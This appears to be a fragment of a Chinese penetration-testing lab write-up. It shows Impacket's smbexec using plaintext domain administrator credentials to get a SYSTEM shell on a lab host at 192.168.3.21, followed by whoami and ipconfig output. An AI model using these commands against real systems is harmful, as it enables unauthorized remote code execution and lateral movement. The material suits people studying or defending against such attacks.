 C:\Users\Administrator\Desktop\impacket-examples-windows>smbexec  god/administrator:Admin12345@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d83c:67d6:f541:e1bf%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
0x00实验室